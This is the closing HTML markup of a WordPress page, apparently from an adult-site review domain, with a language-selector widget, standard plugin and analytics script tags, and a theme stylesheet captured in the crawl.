                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/style.css
body_size: 4768
content:
/*
Theme Name: XXXDUDE2016
Version: 4.0
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align:top;
}
.myrow {
	width:95%;
	max-width: 1015px;
	margin: 0px auto;
	position:relative;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {
	float: left;
	display: inline;
	margin-left: 3%;
	position:relative;
}
.grid1 {
	width: 5.583%;
}
.grid2 {
	width: 14.16%;
}
.grid3 {
	width: 22.75%;
}
.grid4 {
	width: 31.33%;
}
.grid5 {
	width: 39.91%;
}
.grid6 {
	width: 48.5%;
}
.grid7 {
	width: 57.08%;
}
.grid8 {
	width: 65.66%;
}
.grid9 {
	width: 74.25%;
}
.grid10 {
	width: 82.83%;
}
.grid11 {
	width: 91.41%;
}
.first {
	margin-left: 0;
	clear: left;
}
/* clearfix */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
pre {
	margin: 20px 0;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote {
	padding: 15px;
	margin: 20px 0px;
	background: #d5e4d0;
	font-style:italic;
	font-size:14px;
}
blockquote p {
	margin-bottom:0px!important;
	font-weight:700;
	color:#2d7613!important;
}
/*sticky*/
.sticky {
}
/*gallery captio*/
.gallery-caption /*by post author*/
.bypostauthor {
}
/*aligns*/
.aligncenter, .alignnone {
	display: inline-block;
	margin: 10px 0;
}
.alignright {
	float: right;
	margin: 10px 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 10px 10px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*blockquote*/
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
strong {
	font-weight:700;
}
em {
	font-style:italic;
}
#main input[type="search"], #main input[type="text"], #main input[type="password"], #main input[type="email"], #main input[type="tel"], #main input[type="url"], #main textarea {
	background : #fff;
	border : #eaeaea solid 1px;
	display : inline-block;
	font-size : 14px;
	color : #000;
	font-weight : 400;
	padding : 10px 10px;
	line-height : 1.6em;
	box-sizing : border-box;
	font-family: 'Play', sans-serif;
	width : 100%;
	max-width : 100%;
}
#main textarea {
	width : 100%;
	max-width : 100%;
	padding : 10px;
	font-family: 'Play', sans-serif;
}
#main input[type="button"], #main input[type="submit"], #main input[type="submit"], #main .btn {
	font-size : 17px;
	display : inline-block;
	background : #4a5768;
	color : #fff;
	padding : 9px 15px 9px 15px;
	border : 0;
	font-weight:100;
	font-family: 'Play', sans-serif;
	outline : 0;
	cursor : pointer;
}
#main input[type="button"]:hover, #main input[type="submit"]:hover, #main input[type="submit"]:hover, #main .btn:hover {
	text-decoration : none;
	color : #fff;
	background: #f1863d;
}
body {
	font-family: 'Play', sans-serif;
	color:#444;
	line-height:20px;
	font-size:13px;
	font-weight:400;
	background: #e4e4e4;
	background-image: url("images/bg.png");
	background-size: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.clear {
	clear:both;
}
a {
	color:#f1863d;
	text-decoration:none;
}
a:hover {
	color:#4a5768;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Play', sans-serif;
	margin-bottom:15px;
	font-weight:700;
	color:#f47caa;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#f47caa;
}
h1 {
	margin-bottom:20px;
	line-height:normal;
	font-weight:700;
	font-size:30px;
}
h2 {
	color:#000;
	margin-bottom:15px;
	line-height:25px;
	font-weight:700;
	font-size:20px;
}
h3 {
	font-size:19px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:17px;
}
h6 {
	font-size:16px;
}
#headerwrap {
	position:relative;
	z-index:1;
	padding:20px 0px 7px 0px;
}
.the_porn_don_right_logo {
	position:absolute;
	top:-100px;
	right:-20px;
	display:block;
}
.logo {
	float:left;
	margin-bottom:10px;
}
.top_section {
	background:#000000;
	padding:10px 0px;
	color:#c9c9c9;
}
.top_section h1 {
	color: #c9c9c9;
	font-size: 14px;
	margin:0px;
	font-weight: 400;
}
mark {
	background: #f47caa;
	color: inherit;
	padding: 0;
}
.header_search input[type="text"] {
	border:none;
	font-family: 'Play', sans-serif;
	font-size:13px;
	padding:8px 10px 8px 27px;
	background:url(images/search.png) rgba(188, 188, 188, 0.5) no-repeat left 5px center;
	border-bottom:2px solid #e7e7e7;
	min-width:240px;
	border-radius:3px;
	float:left;
}
.header_search {
	position:relative;
	float:left;
	width:31%;
}
.header_social {
	float:left;
	width:30%;
	margin-top:5px;
}
.header_social a {
	display:inline-block;
	margin-right:7px;
}
#main {
	min-height:700px;
	position:relative;
	padding-bottom:70px;
	z-index:10;
}
.listing {
	float:left;
	width:24%;
	margin-right:1%;
	/*width:237.65px;
margin-right:9.8px;*/
margin-bottom: 10px;
}
div.show_on_mobile {
	display:none;
}
.listing_inner {
	border-top:none;
	background:#fff;
	padding:15px 15px 0px 15px;
	display:block;
	position:relative;
	max-height:500px;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
}
.listing_inner li {
	display:block;
	position:relative;
	list-style:none;
	padding:0 0 15px 0;
	margin:0 0 0 0;
	font-size:15px;
	line-height:16px;
}
.listing_inner li img {
	display:inline-block;
	margin-right:4px;
}
.listing_inner li a {
	color:#000;
}
.listing_inner li span.icon_review_smaller {
	display:none;
}
.listing_inner li:hover span.icon_review_smaller {
	display:block;
}
.listing h2 {
	height:40px;
	line-height:40px;
	text-align:center;
	padding:0px;
	margin:0px;
	color:#fff;
	background:#410466;
	font-size:14px;
	text-transform:uppercase;
	text-shadow: 1px 1px 0 #000;
}
.listing h2 a {
	color:#fff;
}
.content_box {
	position:relative;
	background:#fff;
	box-shadow: 0 12px 8px -6px rgba(0, 0, 0, 0.3);
	display:block;
	margin-bottom:30px;
}
.entry_box {
	padding:30px;
}
.header_title {
	height:40px;
	line-height:40px;
	padding:0px 30px;
	color:#fff;
	background:#000;
}
.header_title h2 {
	margin:0px;
	padding:0px;
	color:#fff;
	text-transform:uppercase;
	line-height:40px;
}
.header_title h2 a {
	color:#fff;
}
.header_title h2 a:hover {
	color:#f47caa;
}
.img_container {
	border:3px solid #cecece;
	background:#f3f3f3;
	display:block;
	margin-bottom:15px;
}
.top_img {
	margin-bottom:5px;
}
.entry_title {
	margin-bottom:10px;
}
.entry_title h1 {
	margin-bottom:0px;
}
.entry_title h6 {
	color:#f47caa;
}
.entry_rating {
	margin-bottom:10px;
}
.entry_rating h3 {
	display:inline-block;
	margin-right:10px;
	color:#000;
}
.loop_item .img_box {
	border-radius: 5px;
	box-shadow: 0 1px 2px #606060
}
.loop_item .img_box img {
	border-radius: 5px;
}
.loop_item {
	float:left;
	width:22.75%;
	margin-right:3%;
	margin-bottom:30px;
}
.mobile_friendly_icon {
	background:url(images/mobile-friendly.png) no-repeat 0 0;
	height:16px;
	width:16px;
	display:inline-block;
	float:left;
	margin-left:5px;
}
.icon_review_smaller {
	background:url(https://theporndon.com/wp-content/uploads/2019/03/icon_review_smaller.png) no-repeat 0 0;
	height:18px;
	width:18px;
	background-size: 18px 18px;
	display:inline-block;
	float:right;
	margin-right:5px;
}
.loop_item_title {
	text-align:center;
}
.loop_item_title h6 {
	text-align:center;
	display:inline-block;
	font-weight:400;
	font-size:15px;
}
.loop_item_title h6 a {
	color:#000;
}
.padding_top_20 {
	padding-top:20px;
}
.entry {
}
hr {
	color: #6d2383;
	background-color: #6d2383;
	height: 1px;
	margin-bottom:20px;
	border:none;
}
.entry p {
	margin-bottom:20px;
	font-size:15px;
	line-height:22px;
	color:#000;
}
.entry ul {
	margin:0 0px 20px 0px;
	list-style:none;
}
.entry ul li {
	font-size:15px;
	line-height:22px;
	background: url(images/list.jpg) no-repeat 0 5px;
	padding-left:20px;
	margin-bottom:7px;
}
.entry ul.like_list {
	margin-left:10px;
}
.entry ul.like_list li {
	background-image:none!important;
	padding-left:0px;
}
.entry ul.like_list li i {
	margin-right:8px;
	color:#f47caa;
}
.entry ul.like_list li i.mobile-icon {
	font-size:20px!important;
	margin-right:13px!important;
}
.et-tabs-control li {
	background-image:none!important;
}
.entry ol {
	margin:0 0px 20px 20px;
	list-style:decimal;
}
.entry ol li {
	font-size:15px;
	line-height:22px;
	margin-bottom:7px;
}
.loop-entry {
	margin-bottom: 25px;
	position:relative;
}
.loop-entry-thumbnail {
	float: left;
	margin-right: 25px;
}
.loop-entry p {
	margin-bottom:0px!important;
}
.loop-entry h2 {
	margin: 0px 0 7px 0;
	font-size:20px;
}
.loop-entry-meta {
	color: #999;
	margin: 0 0 5px 0;
}
.loop-entry-meta span {
	margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child {
	margin-left: 0;
}
.pagination {
	margin: 20px 0;
}
.pagination a, .pagination span {
	font-size: 15px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	margin-right: 5px;
	display: block;
	float: left;
	background: #5c5c5c;
	color: #fff;
	border-radius:2px;
}
.pagination a:hover, .pagination .active a {
	text-decoration: none;
	color: #fff;
	background: #2d7613;
}
.button {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.btn {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button {
	padding:9px 15px;
	display:inline-block;
	color:#fff;
	font-family: 'Play', sans-serif;
	background: #4a5768;
	font-size:15px;
	font-weight:300;
}
.button:hover {
	background: #000;
	color:#fff;
}
#footer {
	color:#c9c9c9;
	background:#000;
	padding:30px 0px;
	position:relative;
	text-align:center;
	font-size:12px;
}
#footer a {
	color:#fff;
	text-decoration:none;
}
#footer a:hover {
	color:#fff;
}
.footer_logo {
	position:absolute;
	left:50%;
	margin-left:-121px;
	top:-70px;
}
#footer p {
	margin-bottom:15px;
}
#footer p.copyright {
	margin-bottom:0px;
	color:#666666;
}
.last {
	margin-right:0px;
}
div.wpcf7 .wpcf7-not-valid {
	border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
	display: none !important
}
div.wpcf7-validation-errors {
	margin: 0;
	padding: 10px;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #e6bf4a;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wpcf7 p {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom:25px!important;
}
.wpcf7 input, .wpcf7 textarea {
	margin-top: 0px;
}
div.wpcf7 textarea {
	max-height:115px;
}
 nav:not(.mm-menu) {
 display: none;
}
.scroll-to-next {
	background: #ffa007;
	border-radius: 50%;
	border: 1px solid #ec7621;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	margin: -18px 0 0 0;
	right: 2px;
	z-index: 99;
	cursor: pointer;
	opacity: 0.8;
	display:none;
}
 .scroll-to-next::after {
 position: absolute;
 top: 12px;
 left: 0;
 right: 0;
 margin: auto;
 content: "";
 width: 8px;
 height: 8px;
 border-right: 4px solid #fff;
 border-top: 4px solid #fff;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-225deg);
}
